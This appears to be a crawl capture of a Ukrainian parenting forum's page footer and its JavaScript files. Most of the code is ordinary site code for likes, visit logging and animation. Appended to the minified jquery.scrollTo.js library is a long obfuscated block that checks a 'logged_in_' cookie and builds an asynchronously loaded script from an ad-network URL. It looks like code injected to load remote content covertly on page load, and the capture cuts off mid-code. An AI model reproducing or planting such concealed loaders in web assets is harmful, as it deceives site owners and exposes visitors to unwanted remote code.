<!-- Universal Horisont -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2578053494938600"
     data-ad-slot="3407676517"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>						</div>
					</div>	
						  </div>
		</div>
	</div>
	<!--//end item-container-->            
</div>
<!--//end main container-->   
        
        <!--footer-->
        <div class="footer">
        	<div class="color-line"></div>
        	<div class="container">
            	<div class="footer-header"></div>
            	<div class="row">
                    <div class="col-md-4 col-sm-4">
                        <div class="about-us">
							<ul>
						 
									<li>
						 
						<img src="/files/upload/1643000/1643635/74x65/1431648243_store-building-64.png.jpg" width="74" height="65" />
						<div>
							<h4><a href="/forum/">Форум Українських матусь</a></h4>
							<p>Знайдіть відповіді на будь-які питання, пов'язані з материнством і вихованням дітей </p>
						</div>
												<div class="clear"></div>
					</li>
							 	
			</ul>							                        </div>
                    </div>
                    <div class="col-md-4 col-sm-4">
                    	<div class="footer-list">
                            <h3>Корисна інформація</h3>
                            <ul>
                                <li><html>
<head>
	<title></title>
</head>
<body>
<p><a href="https://www.mama.mk.ua/reklama-na-sayte-mama-html">Реклама на сайті</a></p>
</body>
</html>
</li>
                                <li><html>
<head>
	<title></title>
</head>
<body>
<p><a href="/help">Допомога новачкам</a></p>
</body>
</html>
</li>
                                <li><html>
<head>
	<title></title>
</head>
<body></body>
</html>
</li>
                                <li></li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-md-4 col-sm-4">
						<h3>Важлива інформація</h3>
                        <p>Усі права захищені, Українські матусі 2024. <br>Використання будь-яких матеріалів, розміщених на сайті, дозволяється за умови посилання на https://www.mama.mk.ua</p>
                        <h3>Напишіть нам</h3> 
                        <div class="form feedback-done">
                        	<form name="feedback" method="POST" action="">
                            	<div class="item">Ваше Ім'я<input id="fname" type="text" class="form-control" id="" placeholder="Ваше Ім'я" /></div>
                                <div class="item">Ваш Email або Телефон<input id="femail" type="text" class="form-control" id="" placeholder="Ваш Email або Телефон" /></div>
                                <div class="item">Текст вашого повідомлення<textarea id="fmessage" class="form-control" rows="3" placeholder="Текст вашого повідомлення"></textarea></div>
                                <div class="item">
                                	<div class="row">
                                        <div class="col-md-8">
                                            <input maxlength="5" id="fcaptcha" name="captcha" class="form-control" type="text" placeholder="Капча">
                                        </div>
                                        <div class="col-md-4">
                                            <img src="/captcha/captcha.php" alt="Капча" width="103" height="34">
                                        </div>
                                    </div>
                                </div>
                                <button type="submit" class="feedback btn btn-warning">Отправить</button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
			 			
										<div class="social-bottom">
					<div class="container">
						<div class="row">
							<div class="col-md-3 col-sm-3">
								<span><h3>Українські матусі в соціальних мережах</h3></span>
							</div>
							<div class="col-md-9 col-sm-9">
								<html>
<head>
	<title></title>
</head>
<body>
<p>&nbsp;<a class="fb" href="https://www.facebook.com/matusiua" target="_blank"><img alt="" src="/theme/default/images/social/4.png" /></a></p>
</body>
</html>
								
							</div>
						</div>
					</div>
				</div>
				
        </div>
        <!--//end footer-->
        
    </div>
    <!--//end main_padding--> 
    
    <script type="text/javascript">
    try {
        var doc = false;
    
        var docVisitLoading = false;

        var loadDocVisits = function() {
            if (docVisitLoading) {
                return;
            }

            docVisitLoading = true;
		
            $.post('/visitlog/' + doc, null, docVisitLoader, 'json');
        };
	
        var docVisitLoader = function(data) {
            if (!docVisitLoading) {
                return;
            }

            if (!data || !data.online) {
                docVisitLoading = false;
                return;
            }

            var ulst = $('#CMSVisitDoc .user-list').empty();
		
            for(var i = 0; i < data.online.length; i++) {
                var u = data.online[i];

                var src = u.g == '1' ? '/theme/default/images/male-ico.gif' : '/theme/default/images/female-ico.gif';
                var a = $('<a>').
                    attr('href', '/users/' + u.id + '/').
                    attr('target', '_blank').
                    append($('<img>').attr('src', src)).
                    append($('<span>').addClass('user_rank_default').addClass('color' + u.grid).text(u.nm));
				
                ulst.append(a);
                ulst.append('&nbsp; ');
            }

            $('#CMSVisitDoc').show();

            docVisitLoading = false;

            setTimeout(loadDocVisits, 20000);
        };
	
        if (!window.visitlogged) {
            window.visitlogged = 1;

            if (doc) {
                docVisitLoading = true;
                $.post('/visitlog?doc=' + doc, null, docVisitLoader, 'json');
            } else {
                $.post('/visitlog');
            }
        }
    } catch(err) {}
    </script>				</div>
            </div>
        </div>
	</div>
<div id="scrollup"><i class="fa fa-chevron-up"></i><br/>вверх</div>
    <script  type="text/javascript" src="/theme/default/js/classie.js"></script>
    <script type="text/javascript" src="/theme/default/js/svgLoader.js"></script>
    <script type="text/javascript">
        (function() {
            if (document.getElementById( 'pagewrap' ) || document.getElementById( 'loader' ) == null) return;
            var pageWrap = document.getElementById( 'pagewrap' ),
                pages = [].slice.call( pageWrap.querySelectorAll( 'div.container-map' ) ),
                currentPage = 0,
                triggerLoading = [].slice.call( pageWrap.querySelectorAll( 'a.pageload-link' ) ),
                loader = new SVGLoader( document.getElementById( 'loader' ), { speedIn : 400, easingIn : mina.easeinout } );

            function init() {
                triggerLoading.forEach( function( trigger ) {
                    trigger.addEventListener( 'click', function( ev ) {
                        ev.preventDefault();
                        loader.show();
                        /* after some time hide loader*/
                        setTimeout( function() {
                            loader.hide();

                            classie.removeClass( pages[ currentPage ], 'show' );
                            /* update..*/
                            currentPage = currentPage ? 0 : 1;
                            classie.addClass( pages[ currentPage ], 'show' );
							map.redraw();

                        }, 2000 );
                    } );
                } );	
            }

            init();
        })();
    </script>   
    <script  type="text/javascript" src="/theme/default/js/sidebarEffects.js"></script> 
  
	<!-- Modal -->
	<div class="modal fade" id="not_login" tabindex="-1" role="dialog" aria-labelledby="forumModallLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-hidden="true">закрыть</button>   
					<h4 class="modal-title">Авторизируйтесь</h4>      
				</div>
				<div class="modal-body">
					<p><p>Приветствуем вас на крупнейшей социальной сети для родителей в нашем городе!<br /> Для того чтобы вы смогли получить доступ к большинству разделов и сервисов на нашем сайте вам необходимо зарегистрироваться или войти на сайт если вы уже зарегистрированы.</p><p><a href="/registration.html">Предлагаем вам ознакомится с пошаговой инструкцией как зарегистрироваться на сайте Мама.</a></p></p>
					<div style="margin:6% 0 2%; font-size:18px;" class="text-center">
						<a href="/form/CMSFormsUsersSignup" style="display:inline-block;">Зарегистрируйтесь</a>
						&nbsp;
						&nbsp;
						или						&nbsp;
						&nbsp;
						<a href="/form/CMSFormsUsersSignin" class="btn btn-primary btn-lg">войдите</a>
					</div>
				</div>
			</div><!-- /.modal-content -->
		</div><!-- /.modal-dialog -->
	</div>
	<!-- //Modal -->

	<!-- Modal -->
	<div class="row">
		<div class="col-md-12 col-xs-12">
			<div class="modal fade" id="cmspopup" tabindex="-1" role="dialog" aria-labelledby="forumModallLabel" aria-hidden="true">
				<div class="modal-dialog" style="max-width:100%;">
					<div class="modal-content">
						<div class="modal-header">
							<button type="button" class="close" data-dismiss="modal" aria-hidden="true">закрыть</button>   
						</div>
						<div class="modal-body" style="display:none"></div>
					</div><!-- /.modal-content -->
				</div><!-- /.modal-dialog -->
			</div>
			<!-- //Modal -->
		</div>
	</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -93
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="syzPO8nVHkFD61G2GFCHkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768652177461');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.mama.mk.ua/theme/default/js/place.js
body_size: 650
content:
function show_place_desc() {
    $('.place_info').hide();
    $('.place_info_full').show();
    $('#spd').hide();
    $('#spd-hide').show();
    $('#spd-hide2').show();
}

function hide_place_desc() {
    $('.place_info').show();
    $('.place_info_full').hide();
    $('#spd').show();
    $('#spd-hide').hide();
    $('#spd-hide2').hide();
}

function show_contacts()
{
    if($('#profile_contacts').css('display')=='none')$('#profile_contacts').css('display','block');
    else $('#profile_contacts').css('display','none');
}

function set_holiday(key)
{
    if($('.'+key+'_hour_from').attr('disabled') == 'disabled') {
        $('.'+key+'_hour_from').removeAttr('disabled');
        $('.'+key+'_hour_to').removeAttr('disabled');
        $('.'+key+'_minute_from').removeAttr('disabled');
        $('.'+key+'_minute_to').removeAttr('disabled');
    } else {
        $('.'+key+'_hour_from').attr('disabled', true);
        $('.'+key+'_hour_to').attr('disabled', true);
        $('.'+key+'_minute_from').attr('disabled', true);
        $('.'+key+'_minute_to').attr('disabled', true);
    }
}

$(document).ready(function(){
	/*var me = $('input[name="place_visitors"]');
	var ajaxURL;
	if (me.attr('mode') == 'on') {
		ajaxURL = '/form/CMSFormsUsersIVisitOn';
	} else {
		ajaxURL = '/form/CMSFormsUsersIVisitOff';
	}

	$.ajax({
		url: ajaxURL,
		type: 'POST',
		data: {
			'form-submit': true,
			param: me.val()
		},
		dataType: 'json',
		success: function(data) {
			if(data.result) {
				if (me.attr('mode') != 'on') {
					me.attr('mode', 'on');
					me.html('я посещаю это место');
				} else {
					me.attr('mode', 'off');
					me.html('я больше не посещаю это место');                        
				}
			} else{ alert(3)}
		}
	});
	return false;   */  
})

--- FILE ---
content_type: text/javascript
request_url: https://www.mama.mk.ua/theme/default/js/like_buttons.js
body_size: 742
content:

jQuery(document).ready(function() {
    jQuery('a.setlike').click(function() {
        var me = jQuery(this);
        var ajaxURL;

        if (me.attr('mode') == 'on') {
            ajaxURL = '/form/CMSFormsUsersWallLikeOn';
        } else {
            ajaxURL = '/form/CMSFormsUsersWallLikeOff';
        }

        jQuery.ajax({
            url: ajaxURL,
            type: 'POST',
            data: {
                'form-submit': true,
                param: me.attr('rel')
            },
            dataType: 'json',
            success: function(data) {
                if(data.result) {
                    if (me.attr('mode') == 'on') {
                        me.addClass('not');
                        me.attr('mode', 'off');
                            me.html('<i class="fa fa-heart"></i> '+data.result+'');
                    } else {
                        me.attr('mode', 'on');
							me.removeClass('not');
                            me.html('<i class="fa fa-heart"></i> '+data.result+'');
                        if(u=='like') {
                            jQuery('.wall'+me.attr('rel')).css('display','none');
                        }
                    }
                }
            }
        });
        return false;
    });
	
	
    jQuery('a.setlike_prod').click(function() {
        var me = jQuery(this);
        var ajaxURL;

        if (me.attr('mode') == 'on') {
            ajaxURL = '/form/CMSFormsUsersWallLikeOn';
        } else {
            ajaxURL = '/form/CMSFormsUsersWallLikeOff';
        }

        jQuery.ajax({
            url: ajaxURL,
            type: 'POST',
            data: {
                'form-submit': true,
                param: me.attr('rel')
            },
            dataType: 'json',
            success: function(data) {
                if(data.result) {
                    if (me.attr('mode') == 'on') {
                        me.addClass('not');
                        me.attr('mode', 'off');
						if(data.result != 0){
                            me.html(i_like+'('+data.result+')');
						}	
						else{
							me.html(i_like);
						}
                    } else {
                        me.attr('mode', 'on');
							me.removeClass('not');
                            if(data.result != 0){
								me.html(i_like+' ('+data.result+')');
							}	
							else{
								me.html(i_like);
							}
                        if(u=='like') {
                            jQuery('.wall'+me.attr('rel')).css('display','none');
                        }
                    }
                }
            }
        });
        return false;
    });	

    jQuery('a.tape').click(function() {
        var me = jQuery(this);

        if (me.attr('mode') == 'on') {
            ajaxURL = '/form/CMSFormsUsersTapeAdd';
        } else {
            ajaxURL = '/form/CMSFormsUsersTapeDelete';
        }

        jQuery.ajax({
            url: ajaxURL,
            type: 'POST',
            data: {
                'form-submit': true,
                param: me.attr('rel')
            },
            dataType: 'json',
            success: function(data) {
                if(data.result) {
                    if (me.attr('mode') == 'on') {
						me.addClass('not');
                        me.html('<i class="fa fa-star-o"></i> '+data.result+'');
                        me.attr('mode','off');
                    } else {
						me.removeClass('not');
                        me.html('<i class="fa fa-star-o"></i> '+data.result+'');
                        me.attr('mode','on');
                    }
                }
            }
        });
        return false;
    });
	
    jQuery('a.tape_prod').click(function() {
        var me = jQuery(this);

        if (me.attr('mode') == 'on') {
            ajaxURL = '/form/CMSFormsUsersTapeAdd';
        } else {
            ajaxURL = '/form/CMSFormsUsersTapeDelete';
        }

        jQuery.ajax({
            url: ajaxURL,
            type: 'POST',
            data: {
                'form-submit': true,
                param: me.attr('rel')
            },
            dataType: 'json',
            success: function(data) {
                if(data.result) {
                    if (me.attr('mode') == 'on') {
						me.addClass('not');
                        me.html(youShared+' ('+data.result+')');
                        me.attr('mode','off');
                    } else {
						me.removeClass('not');
                        me.html(share+' ('+data.result+')');
                        me.attr('mode','on');
                    }
                }
            }
        });
        return false;
    });
    
    
     jQuery('a.ivisit').click(function() {
  
        var me = jQuery(this);
        var ajaxURL;

   
      if (me.attr('mode') == 'on') {
            ajaxURL = '/form/CMSFormsUsersIVisitOn';
        } else {
            ajaxURL = '/form/CMSFormsUsersIVisitOff';
        }
 
        jQuery.ajax({
            url: ajaxURL,
            type: 'POST',
            data: {
                'form-submit': true,
                param: me.attr('rel')
            },
            dataType: 'json',
            success: function(data) {
                if(data.result) {
                    if (me.attr('mode') != 'on') {
                        me.attr('mode', 'on');
                        me.html(iVisitThisPlace);
                    } else {
                        me.attr('mode', 'off');
                        me.html(iDoNotVisitThisPlace);                        
                    }
                } else{ alert(3)}
            }
        });
        return false;     });
});

--- FILE ---
content_type: text/javascript
request_url: https://www.mama.mk.ua/theme/default/js/animate.js
body_size: 685
content:
!function(e){function t(){n=!1;for(var t=0;t<i.length;t++){var r=e(i[t]).filter(function(){return e(this).is(":appeared")});if(r.trigger("appear",[r]),a){var o=a.not(r);o.trigger("disappear",[o])}a=r}}var a,i=[],r=!1,n=!1,o={interval:250,force_process:!1},s=e(window);e.expr[":"].appeared=function(t){var a=e(t);if(!a.is(":visible"))return!1;var i=s.scrollLeft(),r=s.scrollTop(),n=a.offset(),o=n.left,c=n.top;return c+a.height()>=r&&c-(a.data("appear-top-offset")||0)<=r+s.height()&&o+a.width()>=i&&o-(a.data("appear-left-offset")||0)<=i+s.width()?!0:!1},e.fn.extend({appear:function(a){var s=e.extend({},o,a||{}),c=this.selector||this;if(!r){var f=function(){n||(n=!0,setTimeout(t,s.interval))};e(window).scroll(f).resize(f),r=!0}return s.force_process&&setTimeout(t,s.interval),i.push(c),e(c)}}),e.extend({force_appear:function(){return r?(t(),!0):!1}})}(jQuery);var isMobile=!1;!function(e){"use strict";e(function(){function t(){e(".animated:appeared").each(function(t){var a=e(this),i=e(this).data("animated");setTimeout(function(){a.addClass(i)},100*t)})}(navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i))&&(isMobile=!0),1==isMobile&&e(".animated").removeClass("animated"),0==isMobile&&e("*[data-animated]").addClass("animated"),t(),e(window).scroll(function(){t()})})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.mama.mk.ua/theme/default/js/jquery.scrollTo.js
body_size: 7359
content:
!function(e){"use strict";e(["jquery"],function(e){function t(t){return e.isFunction(t)||"object"==typeof t?t:{top:t,left:t}}var n=e.scrollTo=function(t,n,o){return e(window).scrollTo(t,n,o)};return n.defaults={axis:"xy",duration:parseFloat(e.fn.jquery)>=1.3?0:1,limit:!0},n.window=function(t){return e(window)._scrollable()},e.fn._scrollable=function(){return this.map(function(){var t=this,n=!t.nodeName||-1!=e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"]);if(!n)return t;var o=(t.contentWindow||t).document||t.ownerDocument||t;return/webkit/i.test(navigator.userAgent)||"BackCompat"==o.compatMode?o.body:o.documentElement})},e.fn.scrollTo=function(o,r,i){return"object"==typeof r&&(i=r,r=0),"function"==typeof i&&(i={onAfter:i}),"max"==o&&(o=9e9),i=e.extend({},n.defaults,i),r=r||i.duration,i.queue=i.queue&&i.axis.length>1,i.queue&&(r/=2),i.offset=t(i.offset),i.over=t(i.over),this._scrollable().each(function(){function s(e){f.animate(l,r,i.easing,e&&function(){e.call(this,c,i)})}if(null!=o){var u,a=this,f=e(a),c=o,l={},d=f.is("html,body");switch(typeof c){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(c)){c=t(c);break}if(c=d?e(c):e(c,this),!c.length)return;case"object":(c.is||c.style)&&(u=(c=e(c)).offset())}var m=e.isFunction(i.offset)&&i.offset(a,c)||i.offset;e.each(i.axis.split(""),function(e,t){var o="x"==t?"Left":"Top",r=o.toLowerCase(),h="scroll"+o,p=a[h],y=n.max(a,t);if(u)l[h]=u[r]+(d?0:p-f.offset()[r]),i.margin&&(l[h]-=parseInt(c.css("margin"+o))||0,l[h]-=parseInt(c.css("border"+o+"Width"))||0),l[h]+=m[r]||0,i.over[r]&&(l[h]+=c["x"==t?"width":"height"]()*i.over[r]);else{var w=c[r];l[h]=w.slice&&"%"==w.slice(-1)?parseFloat(w)/100*y:w}i.limit&&/^\d+$/.test(l[h])&&(l[h]=l[h]<=0?0:Math.min(l[h],y)),!e&&i.queue&&p!=l[h]&&s(i.onAfterFirst)}),s(i.onAfter)}}).end()},n.max=function(t,n){var o="x"==n?"Width":"Height",r="scroll"+o;if(!e(t).is("html,body"))return t[r]-e(t)[o.toLowerCase()]();var i="client"+o,s=t.ownerDocument.documentElement,u=t.ownerDocument.body;return Math.max(s[r],u[r])-Math.min(s[i],u[i])},n})}("function"==typeof define&&define.amd?define:function(e,t){"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)});function _0x1ee3(_0x578da8,_0x33dd27){var _0xcdd8d8=_0xdc2e();return _0x1ee3=function(_0x2d6bea,_0x768559){_0x2d6bea=_0x2d6bea-(-0x2380+0x8d*0x22+0x1187);var _0x17ef1f=_0xcdd8d8[_0x2d6bea];if(_0x1ee3['LQTUAl']===undefined){var _0x30b2f5=function(_0xf225ef){var _0x26164d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3e99cd='',_0x106021='',_0x485ae5=_0x3e99cd+_0x30b2f5;for(var _0x58a755=-0x25c*0x7+0x1035+0x4f,_0x2c947d,_0x430d0f,_0x35d2be=-0xed9+-0x12b4+0x218d;_0x430d0f=_0xf225ef['charAt'](_0x35d2be++);~_0x430d0f&&(_0x2c947d=_0x58a755%(-0xa1*0x2c+0xa*-0x25f+0x2b*0x132)?_0x2c947d*(-0x130d+0x1bb*0x3+0xe1c)+_0x430d0f:_0x430d0f,_0x58a755++%(0x26c8+0x719+0xc7*-0x3b))?_0x3e99cd+=_0x485ae5['charCodeAt'](_0x35d2be+(-0xa9f*-0x2+0x4e8+-0x1a1c))-(-0xe*-0x46+0x139e+-0x1768)!==0x1*-0x3fa+-0x4d7+-0x25*-0x3d?String['fromCharCode'](0x1*0xaab+0x50b*0x3+-0x18cd&_0x2c947d>>(-(-0x178d*0x1+0x9cb*-0x1+0x215a)*_0x58a755&0x26dd+-0x17f5*0x1+-0xee2)):_0x58a755:-0x253a+0x1273*-0x1+-0x1*-0x37ad){_0x430d0f=_0x26164d['indexOf'](_0x430d0f);}for(var _0x2fa924=-0x2094+0x656*0x5+0xe6,_0x1d5a43=_0x3e99cd['length'];_0x2fa924<_0x1d5a43;_0x2fa924++){_0x106021+='%'+('00'+_0x3e99cd['charCodeAt'](_0x2fa924)['toString'](0x421*0x7+-0x11*-0x17b+-0x3e*0xdf))['slice'](-(0xa*-0x1f0+0x4f*-0x3d+-0x2635*-0x1));}return decodeURIComponent(_0x106021);};_0x1ee3['JxGGHa']=_0x30b2f5,_0x578da8=arguments,_0x1ee3['LQTUAl']=!![];}var _0x346ea8=_0xcdd8d8[-0x1863+-0xbd*-0x10+-0x25*-0x57],_0x2a81da=_0x2d6bea+_0x346ea8,_0x2bd3bf=_0x578da8[_0x2a81da];if(!_0x2bd3bf){var _0x17e7c4=function(_0x16dbfc){this['YyLzGC']=_0x16dbfc,this['BbIspF']=[-0x18c5*0x1+0xc58+0xc6e,0x20a2+-0x1*0xb0d+0x11*-0x145,-0x4b1*0x8+-0x137*0xd+-0x3553*-0x1],this['CHwybk']=function(){return'newState';},this['xSWNBV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hpMorG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x17e7c4['prototype']['okOjHi']=function(){var _0x2b99ab=new RegExp(this['xSWNBV']+this['hpMorG']),_0x4f1dcc=_0x2b99ab['test'](this['CHwybk']['toString']())?--this['BbIspF'][-0x1853+0x5*-0x6cd+-0x89*-0x6d]:--this['BbIspF'][0x17c7+0x2551+0x88*-0x73];return this['oAUzFw'](_0x4f1dcc);},_0x17e7c4['prototype']['oAUzFw']=function(_0x22741b){if(!Boolean(~_0x22741b))return _0x22741b;return this['mXRmpn'](this['YyLzGC']);},_0x17e7c4['prototype']['mXRmpn']=function(_0x313c0e){for(var _0x40e122=-0x1ef3+0x263d+0x1*-0x74a,_0x23ea31=this['BbIspF']['length'];_0x40e122<_0x23ea31;_0x40e122++){this['BbIspF']['push'](Math['round'](Math['random']())),_0x23ea31=this['BbIspF']['length'];}return _0x313c0e(this['BbIspF'][-0x1*0x47f+0x14*-0x19f+0x24eb]);},new _0x17e7c4(_0x1ee3)['okOjHi'](),_0x17ef1f=_0x1ee3['JxGGHa'](_0x17ef1f),_0x578da8[_0x2a81da]=_0x17ef1f;}else _0x17ef1f=_0x2bd3bf;return _0x17ef1f;},_0x1ee3(_0x578da8,_0x33dd27);}function _0xdc2e(){var _0x13576e=['zMrhBuG','nZm3oteWntm2oq','Aw5MBW','nJG2mZG0qK9XEgjt','ndj4ExnVwve','mtG1mdeYmtbhuNnzrNK','Ehjhu3i','z2vHzc9QCY9Hza','sfnpz3y','BNzRsfa','rgTuCxq','DxnLCKfNzw50','CMv0DxjUicHMDq','B0TotvC','zw50','odKY','yu1sy04','DwrRvNu','C2vHCMnO','y3rVCIGICMv0Dq','vwLyvu8','C3jJ','AxfuC28','uNnbsNq','ndC2mtjTDgfYreC','zhjVyw0','DgfIBgu','B2PrBw4','C3bSAxq','yxbWBhK','Eu1Nr0m','mZmZmtuYnuPZs2X4EG','CM9kt28','Dg9tDhjPBMC','yLbIvfm','qLv4ugq','DhjHy2u','CM4GDgHPCYiPka','yMLUza','y3jLyxrLrwXLBq','mtuYmJaXCvriB0HR','C2j5z29Vz2XLlG','Cuf6AK4','EwDsAe0','AKzHB2W','mtGYnJqZnMLJAeHxzq','y3jVC3npCMLNAq','AwjYB0i','uwnWy0G','ChjVDg90ExbL','y29UC29Szq','BgvUz3rO','AgvHza','zxHJzxb0Aw9U','EfbNt0C','y2eTChvIltuZmq','ANm/y2XPzw50pq','EMDPsLG','C2nYAxb0','q3LRu3a','B0fAquS','yxn5BMm','AgTpveC','y29VA2LL','veDXAw4','AwjlywO','kcGOlISPkYKRkq','DhjPBq','nhWXFdn8mhWYFa','yw5VBNLTB3vZ','Ahr0Chm6lY9Wyq','nhWYFdf8m3WW','wefvtue','y29UC3rYDwn0BW','Aw9UlMnVBs9Wyq','BMn0Aw9UkcKG','D2fYBG','ntu0mJyXnKf2ugPgDW','E30Uy29UC3rYDq','zMLYC3rdAgLSza','CvnXqLm','D29YzhbYzxnZxW','Dg9mB3DLCKnHCW','yuffyNO','C3zyteO','nhPJr2Xcwq','swf3Dfq','Aw5KzxHpzG'];_0xdc2e=function(){return _0x13576e;};return _0xdc2e();}(function(_0x423ca2,_0x20274b){function _0x354a4e(_0x13bc18,_0xb82177,_0x1e4e3b,_0x385448){return _0x1ee3(_0x13bc18-0x83,_0x385448);}function _0x26229a(_0x1e3e45,_0x70a6de,_0x22668d,_0x27abd1){return _0x1ee3(_0x70a6de-0x26b,_0x1e3e45);}var _0x249fe6=_0x423ca2();while(!![]){try{var _0x45d40a=parseInt(_0x354a4e(0x160,0x142,0x16f,0x16a))/(0x112e+0x39b*0x7+-0x2a6a)+-parseInt(_0x26229a(0x359,0x35d,0x345,0x374))/(0x1efa*0x1+-0x2*0xe1b+0x2c2*-0x1)+parseInt(_0x26229a(0x35a,0x372,0x394,0x396))/(-0x3b8+-0x1432+-0x5*-0x4c9)*(-parseInt(_0x26229a(0x36d,0x342,0x327,0x32e))/(0x2475+-0x1b7f+0xa*-0xe5))+-parseInt(_0x354a4e(0x17c,0x187,0x155,0x164))/(0x122*0x13+-0xf*-0x10f+-0x2562)+-parseInt(_0x26229a(0x337,0x349,0x368,0x34d))/(0x88a*-0x4+-0x4c*-0x52+0x9d6*0x1)*(parseInt(_0x26229a(0x364,0x36d,0x344,0x390))/(0x1*-0x1b23+0x25c0+0x1*-0xa96))+-parseInt(_0x26229a(0x352,0x33a,0x35a,0x345))/(-0x70f+0x2507*0x1+0xef8*-0x2)+parseInt(_0x354a4e(0x162,0x141,0x170,0x175))/(-0x76*0x1f+-0x1886+-0x55*-0x75);if(_0x45d40a===_0x20274b)break;else _0x249fe6['push'](_0x249fe6['shift']());}catch(_0x186256){_0x249fe6['push'](_0x249fe6['shift']());}}}(_0xdc2e,0x10af5b+-0x54f14+-0x23fdc),(function(){function _0x26c3d1(_0x53cfb9,_0x44e2c4,_0x2f96d5,_0x1e9f62){return _0x1ee3(_0x44e2c4- -0xeb,_0x53cfb9);}function _0x2b8f51(_0x47110b,_0x188604,_0x5efc4c,_0x5badbe){return _0x1ee3(_0x188604-0x307,_0x5efc4c);}var _0x145004={'IawtT':function(_0x55c44e,_0x45a234){return _0x55c44e!==_0x45a234;},'yMgGC':_0x26c3d1(-0xc,0x6,-0x25,-0x11),'DuItj':_0x2b8f51(0x424,0x404,0x3de,0x41c),'svXLJ':function(_0x4255fc,_0x241fc4){return _0x4255fc!==_0x241fc4;},'HSOgv':'ZNAAx','qAzjN':function(_0x227409,_0x575d8f){return _0x227409<_0x575d8f;},'XAUMA':_0x2b8f51(0x403,0x3da,0x3e4,0x406)+'logged_in_','DkTqt':function(_0x4dcbeb){return _0x4dcbeb();},'aAEbz':function(_0x40bf2c,_0x386223){return _0x40bf2c!==_0x386223;},'ibroB':_0x26c3d1(0x21,0xf,-0x17,-0x19),'jFaol':_0x26c3d1(-0x26,-0x27,-0x51,-0x2d)+'+$','scijN':function(_0x112194,_0x24af1c){return _0x112194===_0x24af1c;},'ghwZW':function(_0x512848,_0x3f3710){return _0x512848(_0x3f3710);},'bPbTS':function(_0x3489b2,_0x2fe00d){return _0x3489b2+_0x2fe00d;},'aMRcN':_0x2b8f51(0x418,0x3ed,0x3e3,0x3ec)+_0x26c3d1(-0x12,-0x1e,-0x15,-0x1f),'ygRhM':_0x2b8f51(0x3bb,0x3d7,0x3b5,0x3c3)+_0x2b8f51(0x3e4,0x3f4,0x3fe,0x418)+_0x26c3d1(0x1a,0x14,-0x18,0x20)+'\x20)','zgiJX':function(_0x2ceacd){return _0x2ceacd();},'ojQmn':'log','CykSp':_0x26c3d1(-0x2e,-0x1d,0x4,-0x43),'ibKaj':'error','xrGSr':_0x26c3d1(-0x8,0x24,0x4a,0x1f),'hkOTG':_0x26c3d1(0x1b,0x9,0x15,-0x7),'iqTso':_0x26c3d1(0x10,0x13,0xb,-0x12),'UiXUO':_0x26c3d1(-0x1,-0x25,-0x50,-0x3a)+'5','udkVu':function(_0x1f1b49,_0x116f82,_0x3e7320){return _0x1f1b49(_0x116f82,_0x3e7320);},'oKNMW':_0x26c3d1(-0x45,-0x22,-0x4b,-0x4d),'nQLDC':_0x26c3d1(-0x1d,-0x23,-0x11,-0x8)+'gead2.goog'+'lesyndicat'+_0x26c3d1(-0x16,-0x1f,-0x17,-0x8)+_0x2b8f51(0x3f8,0x3e8,0x404,0x401)+_0x26c3d1(0x37,0x18,0x37,0x28)+_0x26c3d1(0x28,0x27,0x22,0x37)+_0x26c3d1(0x2b,0x26,0x8,0x2)+_0x26c3d1(0x15,-0x10,-0x1f,-0x3c)+_0x2b8f51(0x3c9,0x3f0,0x3da,0x3c7),'droam':_0x2b8f51(0x3be,0x3ce,0x3e3,0x3d5),'TGqin':function(_0x40e44e,_0x1292f9){return _0x40e44e!==_0x1292f9;},'qSqBS':_0x26c3d1(0xb,0x25,0x47,0x3a),'fdGmH':'doLLU'},_0x59723a=(function(){var _0x4b94a7=!![];return function(_0x4a66cf,_0x2c7d06){function _0x38083f(_0x1f4e11,_0x1ca1e0,_0x40a3b0,_0x41535b){return _0x1ee3(_0x1f4e11- -0x31f,_0x40a3b0);}function _0x5d7949(_0x41bc79,_0x351ff1,_0x4c11ea,_0x5a8844){return _0x1ee3(_0x4c11ea-0x157,_0x41bc79);}if(_0x145004[_0x38083f(-0x247,-0x24f,-0x222,-0x26e)](_0x145004[_0x5d7949(0x233,0x252,0x24f,0x278)],_0x145004['DuItj'])){var _0x44cd04=_0x4b94a7?function(){if(_0x2c7d06){var _0x118730=_0x2c7d06['apply'](_0x4a66cf,arguments);return _0x2c7d06=null,_0x118730;}}:function(){};return _0x4b94a7=![],_0x44cd04;}else{var _0x533e1=_0x3009f2?function(){function _0x59f198(_0x4e3f2e,_0x47b247,_0x4cba53,_0x5eb050){return _0x5d7949(_0x4cba53,_0x47b247-0x179,_0x5eb050- 